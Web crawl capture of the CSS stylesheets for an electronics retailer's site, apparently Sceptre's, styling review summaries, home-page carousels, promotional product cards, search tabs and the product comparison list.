.reviews_summary .average ul li {
  padding: 5px 0px;
}
.reviews_summary .average ul li .title {
  width: 60px;
  display: inline-block;
  vertical-align: middle;
  color: #333;
}
.reviews_summary .average ul li .content {
  width: calc(100% - 120px);
  display: inline-block;
  vertical-align: middle;
}
.reviews_summary .average ul li .amount {
  display: inline-block;
  width: 50px;
  text-align: center;
  vertical-align: middle;
}
@media (min-width: 480px) {
  .reviews_summary .average ul li .title {
    width: 120px;
  }
  .reviews_summary .average ul li .content {
    width: calc(100% - 200px);
  }
}
@media (min-width: 768px) {
  .reviews_summary .snapshot {
    display: inline-block;
    width: calc(50% - 2px);
    vertical-align: top;
  }
  .reviews_summary .average {
    display: inline-block;
    width: calc(50% - 2px);
    vertical-align: top;
  }
}
.reviews_control_bar {
  width: 100%;
  margin: 20px 0;
  background: #ecebeb;
  padding: 1rem 1rem;
  display: flex;
  flex-direction: column;
}
.reviews_control_bar .amount {
  text-align: center;
  padding-bottom: 1rem;
}
.reviews_control_bar .amount p {
  margin: 0;
}
.reviews_control_bar .amount p span {
  padding: 0 0.4rem;
}
.reviews_control_bar .sort {
  padding: 0;
  text-align: center;
}
.reviews_control_bar .sort .caption {
  width: 19px;
  height: 19px;
  line-height: 19px;
  display: inline-block;
  vertical-align: middle;
  margin-right: 1rem;
}
.reviews_control_bar .sort .caption a {
  font-family: "Antonio Regular";
  font-size: 13px;
  display: block;
  background: #333;
  color: #fff;
  border-radius: 50%;
}
.reviews_control_bar .sort .caption .tooltip-inner {
  max-width: 300px;
  padding: 1rem;
  background-color: #fff;
  color: #333;
  border: 1px solid #000;
  text-align: center;
}
.reviews_control_bar .sort span {
  font-size: 13px;
}
.reviews_control_bar .sort select {
  padding: 2px 30px 2px 8px;
  margin-left: 6px;
  border: none;
  background: transparent;
  font-size: 13px;
}
@media (min-width: 990px) {
  .reviews_control_bar {
    flex-direction: row;
    align-items: center;
    padding: 1rem 2rem;
  }
  .reviews_control_bar .amount {
    flex: 3;
    text-align: left;
    padding-bottom: 0rem;
  }
  .reviews_control_bar .sort {
    flex: 1;
    min-width: 265px;
  }
}
.reviews_warp {
  /* width: 100%; */
}
.reviews_warp .items {
  padding: 2rem 0;
  border-bottom: 1px solid #ddd;
}
.reviews_warp .items .items_head {
  padding-bottom: 0.5rem;
  display: flex;
}
.reviews_warp .items .items_head .avatar {
  max-width: 50px;
  flex: 1;
}
.reviews_warp .items .items_head .avatar img {
  width: 100%;
}
.reviews_warp .items .items_head .author {
  padding-left: 20px;
  flex: 2;
  padding-left: 20px;
}
.reviews_warp .items .items_head .author .star {
  display: block;
  margin-bottom: 15px;
}
.reviews_warp .items .items_head .author .star .star_ratings {
  margin-left: -3px;
}

.reviews_warp .items .items_head .author .name {
  font-size: 16px;
}
.reviews_warp .items .items_head .author .time {
  font-size: 13px;
  color: #999;
  padding-left: 1rem;
}
.reviews_warp .items .items_content {
  padding: 1.5rem 0 0;
  display: flex;
  flex-direction: column;
}
.reviews_warp .items .items_content .message_box h4 {
  margin-top: 0;
}
.reviews_warp .items .items_content .message_box p {
  font-size: 13px;
}
.reviews_warp .items .items_content .message_box .questions {
  padding-top: 0.5rem;
}
.reviews_warp .items .items_content .message_box .questions p {
  font-family: "Antonio Regular";
  font-weight: normal;
  margin-bottom: 5px;
  font-size: 14px;
}
.reviews_warp .items .items_content .message_box .questions p span {
  font-family: "Antonio Light";
  padding-left: 1rem;
}

.reviews_warp .items .items_content .ratings_box {
  padding: 1rem 0;
}
.reviews_warp .items .items_content .ratings_box .ratings_items {
  padding: 0rem 0 1.5rem;
}
.reviews_warp .items .items_content .ratings_box .ratings_items:last-child {
  padding: 0;
}
.reviews_warp .items .items_content .ratings_box .ratings_items h5 {
  margin-top: 0;
}

@media (min-width: 768px) {
  .reviews_warp .items .items_content {
    flex-direction: row;
    padding: 0.5rem 0 0;
  }
  .reviews_warp .items .items_content .message_box {
    flex: 3;
    padding-left: 70px;
  }
  .reviews_warp .items .items_content .ratings_box {
    flex: 1;
  }
}

/* review box */
.reviewbox .review_outer {
  height: auto;
  background-color: #f7f7f7 !important;
  display: flex;
  flex-direction: row;
  min-height: 550px;
}
.reviewbox .rightcol {
  background-color: #f7f7f7 !important;
}

.reviewbox .leftcol {
  background-color: #000;
}

.reviewbox .rowspace {
  margin-top: 20px !important;
}

.reviewbox .rowspace .reviewstar {
  margin-left: 70px;
  width: 220px;
  position: absolute;
  margin-top: -27px;
}

.reviewbox .rowspace .reviewstar i {
  font-size: 32px !important;
}

.reviewbox .rowspace .reviewstar .rating-text {
  font-size: 18px !important;
  float: right;
}

.reviewbox .img {
  width: 100%;
  max-width: 100% !important;
  -webkit-border-radius: 5px !important;
  border-radius: 5px !important;
  margin-bottom: 10px !important;
}

.reviewbox .title {
  font-weight: bold;
  background-attachment: scroll !important;
  background-color: transparent !important;
  background-image: none !important;
  background-position: 0 0 !important;
  background-repeat: repeat !important;
  border-color: #000 !important;
  border-color: currentColor !important;
  border-radius: 0 !important;
  border-style: none !important;
  border-width: medium !important;
  bottom: auto !important;
  box-sizing: content-box !important;
  clear: none !important;
  clip: auto !important;
  color: inherit !important;
  counter-increment: none !important;
  counter-reset: none !important;
  cursor: auto !important;
  direction: inherit !important;
  display: inline !important;
  float: none !important;
  font-family: inherit !important;
  font-size: inherit !important;
  font-style: inherit !important;
  font-variant: normal !important;
  height: auto !important;
  left: auto !important;
  letter-spacing: normal !important;
  line-height: inherit !important;
  list-style-type: inherit !important;
  list-style-position: outside !important;
  list-style-image: none !important;
  margin: 0 !important;
  max-height: none !important;
  max-width: none !important;
  min-height: 0 !important;
  min-width: 0 !important;
  opacity: 1 !important;
  outline: invert none medium !important;
  overflow: visible !important;
  padding: 0 !important;
  position: static !important;
  quotes: "" "" !important;
  right: auto !important;
  table-layout: auto !important;
  text-align: inherit !important;
  text-decoration: inherit !important;
  text-indent: 0 !important;
  text-transform: none !important;
  top: auto !important;
  unicode-bidi: normal !important;
  vertical-align: baseline !important;
  visibility: inherit !important;
  white-space: normal !important;
  width: auto !important;
  word-spacing: normal !important;
  z-index: auto !important;
  filter: none !important;
  -moz-border-radius: 0 !important;
  -webkit-border-radius: 0 !important;
}
#review_form .help-block {
  margin-bottom: 0px !important;
}

#review_form .ratingblock .help-block {
  margin-left: 70px !important;
}

#review_form .required {
  color: #000 !important;
}

/*home 
*****************************************/

.mainSlide {
  max-width: 1920px;
  margin-left: auto;
  margin-right: auto;
}

.mainSlide .homeBN .carousel-cell {
  width: 100%;
}

@media (max-width: 769px) {
  .mainSlide .homeBN {
    display: none;
  }
}

.mainSlide .homeBN .carousel-cell a {
  display: block;
  height: auto;
}

.mainSlide .homeBN .carousel-cell img {
  width: 100%;
}

@media (min-width: 768px) {
  .mainSlide .homeBNMobile {
    display: none;
  }
}

.mainSlide .homeBNMobile .carousel-cell {
  width: 100%;
}

.mainSlide .homeBNMobile .carousel-cell a {
  display: block;
  height: auto;
}

.mainSlide .homeBNMobile .carousel-cell img {
  width: 100%;
}

.mainNew {
  margin: 75px auto;
  padding-bottom: 50px;
  max-width: 1920px;
}

.mainNew h1 {
  text-align: center;
  margin-bottom: 30px;
  font-size: 30px;
  color: #4d4d4d;
  letter-spacing: 2px;
}

.mainNew .homeNew a {
  width: 18%;
  display: block;
  height: auto;
  margin-right: 10px;
}

.mainNew .homeNew a img {
  display: block;
  width: 100%;
}

@media (max-width: 640px) {
  .s02 .homeNew a {
    width: 33%;
  }
}

@media (max-width: 480px) {
  .mainNew .homeNew a {
    width: 35%;
  }
  .mainNew h1 {
    margin-bottom: 15px;
    font-size: 15px;
  }
}

.productCarousel {
  margin: 75px auto;
  padding-bottom: 50px;
  max-width: 1920px;
}

.productCarousel h1 {
  text-align: center;
  margin-bottom: 30px;
  font-size: 30px;
  color: #4d4d4d;
  letter-spacing: 2px;
}

@media (max-width: 480px) {
  .productCarousel h1 {
    margin-bottom: 15px;
    font-size: 15px;
  }
}

.home_special h1 {
  text-align: center;
  margin-bottom: 10px;
  font-size: 30px;
  color: #4d4d4d;
  letter-spacing: 2px;
}

@media (max-width: 480px) {
  .home_special h1 {
    margin-bottom: 10px;
    font-size: 15px;
  }
}

.bx-viewport {
  height: 500px !important;
}

.btnPdf {
  padding-left: 30px;
  background: url(../images/icon_spec_download.png) left center no-repeat;
}

.btnPic {
  padding-left: 30px;
  background: url(../images/icon_spec_download_pic.png) left center no-repeat;
}

.content_center {
  text-align: center;
  width: 90%;
}

#keyfeatures .infoImg {
  margin-bottom: 30px;
}
#keyfeatures .infoImg img {
  margin: 0 auto;
  display: block;
  max-width: 100%;
}
#keyfeatures .infoBox {
  margin-bottom: 15px;
  font-size: 14px;
  /* min-height: 600px; */
  padding: 0 20px 0 0;
}

/*#keyfeatures .row > .page-bn > .img-center {
  width:100% !important;
} */

#keyfeatures .page-bn {
  position: relative;
}

/* 20210426 Evan KeyFeature image header and text */
#graphics_text {
  position: absolute;
  color: #ffffff;
  font-size: 14px;
  padding: 10px;
}
#graphics_text h1 {
  text-align: center;
  font-size: 20px;
  padding: 0px 0px 5px 0px;
  margin: 5px;
}

@media (max-width: 430px) {
  #graphics_text p {
    visibility: hidden;
  }
}
@media (min-width: 640px) {
  #graphics_text {
    font-size: 15px;
    padding: 20px;
    width: 95%;
  }
  #graphics_text h1 {
    font-size: 30px;
  }
}
@media (min-width: 1024px) {
  #graphics_text {
    font-size: 15px;
    padding: 30px;
    width: 80%;
  }
  #graphics_text h1 {
    font-size: 40px;
  }
}
@media (min-width: 1440px) {
  #graphics_text {
    font-size: 20px;
    padding: 40px;
  }
}

@media (min-width: 4096px) {
  #graphics_text {
    font-size: 20px;
    padding: 100px 800px 40px;
  }
}

#graphics_text {
  width: 100%;
}

#graphics_text_bottom {
  position: absolute;
  color: #ffffff;
  font-size: 14px;
  padding: 10px;
  bottom: 0px;
}
#graphics_text_bottom h1 {
  text-align: center;
  font-size: 20px;
  padding: 0px 0px 5px 0px;
  margin: 5px;
}
@media (max-width: 430px) {
  #graphics_text_bottom p {
    /*visibility:hidden;*/
    display: none;
  }
  #graphics_text_bottom h1 {
    padding: 0px;
  }
}
@media (min-width: 640px) {
  #graphics_text_bottom {
    font-size: 15px;
    padding: 20px;
    width: 95%;
  }
  #graphics_text_bottom h1 {
    font-size: 30px;
  }
}
@media (min-width: 1024px) {
  #graphics_text_bottom {
    font-size: 15px;
    padding: 30px;
    width: 80%;
  }
  #graphics_text_bottom h1 {
    font-size: 40px;
  }
}
@media (min-width: 1440px) {
  #graphics_text_bottom {
    font-size: 20px;
    padding: 40px;
  }
}

@media (min-width: 4096px) {
  #graphics_text_bottom {
    font-size: 20px;
    padding: 40px 800px 40px;
  }
}

#graphics_text_bottom {
  width: 100%;
}

#keyfeatures .row.display-flex {
  display: flex;
  flex-wrap: wrap;
  margin-top: 20px;
}

#keyfeatures .row.display-flex > [class*="col-"] {
  display: flex;
  flex-direction: column;
}

#keyfeatures .infoBox img {
  width: 100%;
  /*max-width: 300px;*/
  margin: 0 auto;
  display: block;
}
#keyfeatures .infoBox h5 {
  font-family: "Antonio Regular";
  font-size: 18px;
  text-align: center;
}
#keyfeatures .infoBox p {
  letter-spacing: 0;
  font-family: "Open Sans", sans-serif;
  text-align: justify;
}

#keyfeatures .container {
  width: 81%;
  padding: 0px !important;
  /*padding-left: 0px !important;*/
}

@media (max-width: 854px) {
  #keyfeatures .container {
    width: 87%;
  }
}

@media (min-width: 855px) and (max-width: 1399px) {
  #keyfeatures .container {
    width: 84%;
  }
}

@media (min-width: 1400px) and (max-width: 1919px) {
  #keyfeatures .container {
    width: 82%;
  }
}

@media (min-width: 1920px) and (max-width: 2548px) {
  #keyfeatures .container {
    width: 80%;
  }
}

@media (min-width: 2549px) {
  #keyfeatures .container {
    width: 80%;
  }
}

#keyfeatures .container .row {
  /* margin-right: 10px !important; */
}

#keyfeatures .panel-body {
  padding-top: 10px !important;
}

@media (max-width: 768px) {
  #keyfeatures .infoBox {
    min-height: auto;
    margin-bottom: 30px;
  }
}

.compare-info .buttoncart {
  background: #3d3d82;
  color: #fff;
  padding: 6px 10px;
  border: none;
  font-size: 17px;
  height: 28px;
}

.compare-info .buttoncart:hover {
  background: #272d5a;
  color: #fff !important;
}

.ui-autocomplete.ui-widget {
  font-family: Antonio Light;
  font-size: 14px;
}

/* Search 結果頁 */
.searchpageblock > div.panel-body {
  padding: 15px 0px 0px 15px !important;
}

.searchpageblock > div.panel-body > div.form-group {
  margin-bottom: 0px !important;
}

.searchpageblock > div.buttons {
  border: 0px;
  margin-bottom: 0px;
  padding: 0px;
}

/* video popup modal window */
.video-cont {
  position: relative;
  width: 100%;
  height: 0;
  padding-bottom: 56.25%;
}
.video-cont iframe,
.video-cont object,
.video-cont embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

#videoModal .modal-dialog {
  position: relative;
  margin: 0 auto;
  width: 80%;
  max-width: 1280px;
}
#videoModal .modal-dialog .modal-content {
  background: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: none;
}
#videoModal .modal-dialog .video-btn {
  width: 100%;
  text-align: right;
}
#videoModal .modal-dialog button.close {
  color: #fff;
  opacity: 1;
  float: none;
  font-size: 28px;
}
#videoModal .modal-dialog iframe {
  border: none;
}

.flickity_first {
  margin-left: 18px;
}

/* 自定義 */

.img-center {
  margin: 0 auto;
  width: 100%;
}

.clearCompareOne {
  background: #b4b4b5 !important;
}

.nav-tabs > li.active > a,
.nav-tabs > li.active > a:focus,
.nav-tabs > li.active > a:hover,
.nav-tabs > li > a:hover {
  border-color: #fff !important;
}

/* home special section */
#special_s03 {
  padding: 48px 0;
  background: #dddddd6e;
  /*padding: 3rem 0;*/
}

#special_s03 h2 {
  font-size: 30px;
  font-family: "Antonio Regular";
  font-weight: normal;
  margin-bottom: 32px;
  text-align: center;
  margin-top: 0;
}

#special_s03 .promotions_list {
  display: flex;
  flex-direction: column;
  align-items: center;
  min-height: 330px;
  max-height: 720px;
  overflow-y: auto;
  padding: 0 20px;
}

#special_s03 .promotions_list .items {
  width: 100%;
  max-width: 360px;
  background: #ffffff;
  border: 1px solid #eeeeee;
  padding: 16px;
  margin: 8px 5px 8px 5px;
}

#special_s03 .promotions_list .items:hover {
  border: 1px solid #555555;
}
@media (min-width: 768px) {
  #special_s03 .promotions_list {
    flex-direction: row;
    flex-wrap: wrap;
    align-items: flex-start;
  }
  #special_s03 .promotions_list .items {
    width: calc(50% - 1rem);
  }
}
@media (min-width: 990px) {
  #special_s03 .promotions_list .items {
    width: calc(33% - 1rem);
  }
}
@media (min-width: 1200px) {
  #special_s03 .promotions_list .items {
    width: calc(25% - 1rem);
  }
}

/* items_img */
#special_s03 .items .items_img {
  padding-bottom: 1rem;
}

#special_s03 .items .items_img a {
  display: block;
  position: relative;
  overflow: hidden;
  height: 0;
  padding-bottom: 71%;
}

#special_s03 .items .items_img a img {
  max-width: 100%;
  margin: auto;
  display: block;
}

/* items_icon */
#special_s03 .items .items_icon {
  text-align: center;
  margin: auto;
  min-height: 40px;
}

#special_s03 .items .items_icon .iconItem {
  display: inline-block;
  width: 35px;
  padding-bottom: 5px;
}

#special_s03 .items .items_icon .iconItem img {
  width: 100%;
}

#special_s03 .items .items_name {
  padding-bottom: 1rem;
  padding-top: 0.7rem;
}
#special_s03 .items .items_name h4 {
  width: 100%;
  font-size: 19px;
  text-align: center;
  margin: 0;
  font-family: "Antonio Regular";
}

/* items_content */
#special_s03 .items .items_content {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  border-top: 1px solid #cd1f25;
  padding-bottom: 0.5rem;
}

#special_s03 .items .items_content .price {
  flex: 1 1 55%;
  margin-bottom: 0;
}

#special_s03 .items .items_content .price .original {
  font-size: 17px;
  color: #666666;
  text-decoration: line-through;
  padding: 0 0.3rem;
  letter-spacing: 0.1px;
}

#special_s03 .items .items_content .price .now {
  font-size: 19px;
  color: red;
  font-family: "Antonio Regular";
  letter-spacing: 0.1px;
}

#special_s03 .items .items_content .btns {
  flex: 1 1 45%;
  margin: 0;
}

#special_s03 .items .items_content .btns button {
  display: block;
  padding: 0.4rem;
  background: #cd1f25;
  color: #fff;
  line-height: 1;
  border: none;
  width: 100%;
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
#special_s03 .items .items_content .btns button:hover {
  background: #292929;
}

#special_s03 .items .items_img a img {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  max-width: 330px;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-animation-play-state: paused;
  animation-play-state: paused;
}
#special_s03 .items .items_img:hover a img {
  -webkit-animation: special_s03-slider 6.5s linear infinite;
  animation: special_s03-slider 6.5s linear infinite;
}

@-webkit-keyframes special_s03-slider {
  3% {
    opacity: 1;
    filter: alpha(opacity=100);
  }
  27% {
    opacity: 1;
    filter: alpha(opacity=100);
  }
  30% {
    opacity: 0;
    filter: alpha(opacity=0);
  }
}
@keyframes special_s03-slider {
  3% {
    opacity: 1;
    filter: alpha(opacity=100);
  }
  27% {
    opacity: 1;
    filter: alpha(opacity=100);
  }
  30% {
    opacity: 0;
    filter: alpha(opacity=0);
  }
}

#special_s03 .items .items_img a img:nth-child(8) {
  -webkit-animation-delay: 6.5s;
  animation-delay: 6.5s;
}

#special_s03 .items .items_img a img:nth-child(7) {
  -webkit-animation-delay: 5.5s;
  animation-delay: 5.5s;
}

#special_s03 .items .items_img a img:nth-child(6) {
  -webkit-animation-delay: 4.5s;
  animation-delay: 4.5s;
}

#special_s03 .items .items_img a img:nth-child(5) {
  -webkit-animation-delay: 3.5s;
  animation-delay: 3.5s;
}

#special_s03 .items .items_img a img:nth-child(4) {
  -webkit-animation-delay: 2.5s;
  animation-delay: 2.5s;
}

#special_s03 .items .items_img a img:nth-child(3) {
  -webkit-animation-delay: 1.5s;
  animation-delay: 1.5s;
}

#special_s03 .items .items_img a img:nth-child(2) {
  -webkit-animation-delay: 0.5s;
  animation-delay: 0.5s;
}

#special_s03 .items .items_img a img:nth-child(1) {
  -webkit-animation-delay: 0s;
  animation-delay: 0s;
  opacity: 1;
  filter: alpha(opacity=1);
}

.topCOVID-19 {
  color: #000000;
  background-color: #d8d8d8;
}

.topCOVID-19 .content_txt {
  text-align: center;
  margin: 0.5rem;
}
.topCOVID-19 a:link {
  color: #ffffff;
}
.topCOVID-19 a:visited {
  color: #000000;
}
.topCOVID-19 a:hover {
  color: #ffffff;
}
.topCOVID-19 a:active {
  color: #ffffff;
}

.COVID-19icon {
  padding-right: 20px;
  background: url(../images/COVID-19icon.png) right center no-repeat;
}

.topDisclaimer {
  color: #000000;
  font-style: italic;
  font-size: 13px;
  font-weight: normal;
  /*    background-color: #D8D8D8;  */
}

.topDisclaimer .content_txt {
  text-align: center;
  margin: 0.5rem;
}

.has-error .help-block-cust {
  font-size: 15px;
  color: #a94442;
}

section.sec_remote_search .remote-search {
  margin-bottom: 20px !important;
}

section.sec_remote_search .panel-body-search {
  padding-bottom: 0px !important;
}

section.sec_remote_search .form-group-remote-search {
  margin-bottom: 0px !important;
}

section.sec_remote_search .remote-search-text {
  text-align: right !important;
}

@media (max-width: 990px) {
  section.sec_remote_search .remote-search-text {
    text-align: left !important;
  }
  section.sec_remote_search .form-group-remote-search {
    margin-bottom: 10px !important;
  }
}

/* main_search */
#main_search form input {
  padding-left: 1rem;
}
#main_search .page-search {
  padding: 3rem 0 1rem;
}
#main_search .search-box {
  padding-bottom: 1.5rem;
}
#main_search .search-tag {
  margin-bottom: 0;
}
#main_search .search-tag dl {
  display: inline-flex;
  align-items: center;
  flex-wrap: wrap;
}
#main_search .search-tag dt {
  padding-right: 2rem;
}
#main_search .search-tag dd a {
  display: block;
  color: #000;
  background: #ddd;
  padding: 0.4rem 1rem;
  margin: 0.5rem;
}
#main_search .search-tag dd a:hover {
  color: #fff;
  background: #999;
}

.page-nav-search {
  position: sticky;
  top: 0;
  left: 0;
  z-index: 9;
  padding-bottom: 1rem;
}
.page-nav-search .nav {
  display: inline-flex;
  width: 100%;
  background: #e7e7e7;
  flex-wrap: wrap;
}
.page-nav-search .nav li {
  flex: 0 0 25%;
  text-align: center;
}
.page-nav-search .nav li a {
  display: block;
  color: #444;
  font-size: 1.3rem;
  padding: 1rem 0.5rem;
  border-radius: 5px 5px 0px 0px/5px 5px 5px 5px;
  -webkit-border-radius: 5px 5px 0px 0px/5px 5px 5px 5px;
  -moz-border-radius: 5px 5px 0px 0px/5px 5px 5px 5px;
}
.page-nav-search .nav li.active a {
  color: #000;
  background: #fff;
  border: 1px solid #555;
  border-bottom: none;
}
.page-nav-search .nav li.active a:hover {
  background-color: #fff;
  color: #000;
}
@media (min-width: 768px) {
  .page-nav-search .nav li {
    flex: 0 1 140px;
  }
}
#main_search .compare-list {
  background: none;
  padding-bottom: 1rem;
}


--- FILE ---
content_type: text/css
request_url: https://www.sceptre.com/css/main.css
body_size: 7124
content:
/*home 
*****************************************/

main.home .s01 {
    max-width: 1920px;
    margin-left: auto;
    margin-right: auto;
}

main.home .homeBN .carousel-cell {
    width: 100%;
}

main.home .homeBN .carousel-cell a {
    display: block;
    height: auto;
}

main.home .homeBN .carousel-cell img {
    width: 100%;
}

main.home .s02 {
    margin: 75px auto;
    padding-bottom: 50px;
    max-width: 1920px;
}

main.home .s02 h1 {
    text-align: center;
    margin-bottom: 30px;
    font-size: 30px;
    color: #4d4d4d;
    letter-spacing: 2px;
}

main.home .s02 .pdtList a {
    width: 18%;
    display: block;
    height: auto;
    margin-right: 10px;
}

main.home .s02 .pdtList a img {
    display: block;
    width: 100%;
}

@media (max-width: 640px) {
    main.home .s02 .pdtList a {
        width: 33%;
    }
}

@media (max-width: 480px) {
    main.home .s02 .pdtList a {
        width: 35%;
    }
    main.home .s02 h1 {
        margin-bottom: 15px;
        font-size: 15px;
    }
}

/*Product List
*****************************************/

main.pdt .pdt-list {
    margin: 50px 0;
}

main.pdt .pdt-list .item {
    margin-bottom: 10px;
    padding: 20px;
    border: 1px solid #fff;
	
	
}
main.pdt .pdt-list .item.active{
	background: #efefef;
}

main.pdt .pdt-list .item:hover {
    border: 1px solid #ddd;
	
}

main.pdt .pdt-list .item .tag {
    min-height: 32px;
    display: block;
    width: 100%;
}

main.pdt .pdt-list .item .tag.new:before {
    content: '';
    background: url(../img/new_red.png) center center no-repeat;
    display: block;
    margin: 0 auto;
    width: 120px;
    height: 32px;
}

main.pdt .pdt-list .item .imgDiv {
    width: 100%;
    overflow: hidden;
    margin: 10px 0;
}

main.pdt .pdt-list .item .imgDiv a {
    display: block;
    width: 100%;
    height: 175px;
    position: relative;
}

main.pdt .pdt-list .item .imgDiv a img {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    max-width: 330px;
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-animation-play-state: paused;
    animation-play-state: paused;
}
main.pdt .pdt-list .item .imgDiv:hover a img {
    -webkit-animation: pdt-list-silder 5s linear infinite;
    animation: pdt-list-silder 5s linear infinite;
}

@-webkit-keyframes pdt-list-silder {
    3% {
        opacity: 1;
        filter: alpha(opacity=100);
    }
    27% {
        opacity: 1;
        filter: alpha(opacity=100);
    }
    30% {
        opacity: 0;
        filter: alpha(opacity=0);
    }
}
@keyframes pdt-list-silder {
    3% {
        opacity: 1;
        filter: alpha(opacity=100);
    }
    27% {
        opacity: 1;
        filter: alpha(opacity=100);
    }
    30% {
        opacity: 0;
        filter: alpha(opacity=0);
    }
}

main.pdt .pdt-list .item .imgDiv a img:nth-child(5) {
    -webkit-animation-delay: 3s;
    animation-delay: 3s;
}

main.pdt .pdt-list .item .imgDiv a img:nth-child(4) {
    -webkit-animation-delay: 2s;
    animation-delay: 2s;
}

main.pdt .pdt-list .item .imgDiv a img:nth-child(3) {
    -webkit-animation-delay: 1s;
    animation-delay: 1s;
}

main.pdt .pdt-list .item .imgDiv a img:nth-child(2) {
    -webkit-animation-delay: 0s;
    animation-delay: 0s;
}

main.pdt .pdt-list .item .imgDiv a img:nth-child(1) {
    opacity: 1;
    filter: alpha(opacity=1);
}

main.pdt .pdt-list .item h3 {
    color: #4e4e4e;
    text-align: center;
    margin: 0px;
    font-size: 26px;
}

main.pdt .pdt-list .item .icon {
    text-align: center;
    width: 100%;
    margin: 20px 0 15px;
    position: relative;
}

main.pdt .pdt-list .item .icon img {
    width: 20%;
    max-width: 43px;
}
main.pdt .pdt-list .item .iconItem {
    display: inline-block;
    width: 20%;
    max-width: 43px;
}
main.pdt .pdt-list .item .iconItem img {
    width: 100%;
}
main.pdt .pdt-list .item .iconItem.open .iconTxt {
    display: block;
}
main.pdt .pdt-list .item .iconItem .iconTxt {
    display: none;
    position: absolute;
    width: 190px;
    top: 40px;
    left: 50%;
    margin-left: -95px;
    padding-top: 10px;
    z-index: 10;
    font-size: 14px;
}
main.pdt .pdt-list .item .iconItem .iconTxt p {
    background: #3d3d82;
    color: #fff;
    padding: 10px;
    margin: 0;
    min-height: 80px;
}

main.pdt .pdt-list .item .rating {
    margin-bottom: 20px;
    text-align: center;
}

main.pdt .pdt-list .item .rating .star_holder {
    display: inline-block;
    padding: 0 5px;
}

main.pdt .pdt-list .item .rating .star_holder.noData {
    display: none;
}

main.pdt .pdt-list .item .rating .star_txt {
    display: inline-block;
}

main.pdt .pdt-list .item .btns {
    width: 100%;
    text-align: center;
    position: relative;
}

main.pdt .pdt-list .item .btns input {
    background: #3d4688;
    color: #fff;
    padding: 2px 15px;
    border: none;
    font-size: 17px;
}

main.pdt .pdt-list .item .btns input:hover {
    background: #272d5a;
}

main.pdt .pdt-list .item .btns input.clearCompare {
    display: none;
    background: #b4b4b5;
}

main.pdt .pdt-list .item .btns input.compareChkbox {
    position: absolute;
    left: 0px;
    top: 0px;
    width: 100%;
    z-index: -1;
    background: none;
    display: none;
}
@media (max-width: 1200px) {
    main.pdt .pdt-list .item .imgDiv a {
        height: 125px;
    }
    main.pdt .pdt-list .item .iconItem .iconTxt {
        top: 32px;
        width: 150px;
        margin-left: -75px;
    }
}
@media (max-width: 991px) {
    main.pdt .pdt-list .item .imgDiv a {
        height: 100px;
    }

    main.pdt .pdt-list .item .iconItem .iconTxt {
        top: 25px;
        font-size: 13px;
    }
}
@media (max-width: 768px) {
    main.pdt .pdt-list .item .tag {
        min-height: auto;
    }
    main.pdt .pdt-list .item .imgDiv a {
        height: 230px;
    }
    main.pdt .pdt-list .item .imgDiv a img {
        position: relative;
        margin: 0 auto;
    }
    main.pdt .pdt-list .item .imgDiv:hover a img {
        -webkit-animation-play-state: paused;
        animation-play-state: paused;
    }
}
@media (max-width: 360px) {
    main.pdt .pdt-list .item .imgDiv a {
        height: 200px;
    }
}

/*compare-list
*****************************************/

.compare-list {
    position: relative;
    font-size: 16px;
    float: left;
    width: 100%;
    background: #dfdfdf;
    -webkit-transition: all 300ms ease-in;
    transition: all 300ms ease-in;
}

.compare-list.fixed {
    position: fixed;
    z-index: 100;
    top: 0;
    margin: 0 auto;
    max-width: 1140px;
}

.compare-list .filter-title {
    font-family: 'Antonio Regular';
    display: block;
    padding: 0px 20px;
    color: #424242;
    height: 40px;
    line-height: 40px;
}

.compare-list .filter-title:before {
    content: '';
    display: inline-block;
    position: absolute;
    left: 85px;
    top: 50%;
    margin-top: -4px;
    width: 12px;
    height: 8px;
    background: url(../img/arrow_top_dark.png);
    transform: rotate(90deg);
}

.compare-list .filter-title.open:before {
    transform: rotate(180deg);
}

.compare-list .filter-title:hover,
.compare-list .filter-title:focus {
    text-decoration: none;
    background: #f1f1f1;
}

.compare-list .filter-con {
    display: none;
    width: 100%;
    position: absolute;
    top: 100%;
    background: #f8f8f8;
    padding: 30px;
    z-index: 5;
    box-shadow: 3px 5px 10px rgba(0, 0, 0, 0.2);
}

.compare-list .filter-con .sliderBox {
    margin-bottom: 30px;
    width: 100%;
    position: relative;
}

.compare-list .filter-con h3 {
    margin-top: 0;
    margin-bottom: 20px;
    font-size: 20px;
    clear: both;
}

.compare-listr .filter-con .checkbox {
    width: 100%;
    margin-top: 0;
}

.compare-list .filter-con .checkbox-inline {
    width: 33%;
    margin: 6px 0;
}

.compare-list .filter-con .checkbox-inline input {
    top: 50%;
    margin-top: -7px;
}

.compare-list .filter-con .filter-btns {
    margin-top: 20px;
    text-align: center;
    padding-top: 10px;
}

.compare-list .filter-con .filter-btns .filter-btn {
    background: #272d5a;
    color: #fff;
    padding: 2px 25px;
    border: none;
    font-size: 17px;
    margin-right: 15px;
}

.nstSlider {
    background: #dfdfdf;
    height: 15px;
    width: 200px;
    top: 0px;
    left: 55px;
    display: inline-block;
}

.nstSlider .bar {
    background: #272e5a;
    height: 5px;
    top: 5px;
}

.nstSlider .leftGrip,
.nstSlider .rightGrip {
    width: 11px;
    height: 11px;
    top: 2px;
    background: #be0304;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}

.leftLabel {
    position: absolute;
    top: 0px;
    left: 0px;
    width: 50px;
    text-align: center;
    letter-spacing: 0;
    font-size: 14px;
}

.rightLabel {
    position: absolute;
    top: 0px;
    left: 260px;
    width: 50px;
    text-align: center;
    letter-spacing: 0;
    font-size: 14px;
}

@media (max-width: 1200px) {
    .nstSlider {
        width: 120px;
    }
    .rightLabel {
        left: 180px;
    }
}

.filter .filter-con .btn-group {
    margin-bottom: 20px;
}

#compare {
    font-family: 'Antonio Regular';
    padding: 0px 20px;
    height: 40px;
}

#compare .compareTxt {
    margin-right: 25px;
    display: inline-block;
}

#android_tv .s06 .content_item .items .items_btns input.addCompare2{
    width: 200px;
}

#compare #compareAmount {
    margin-left: 5px;
}

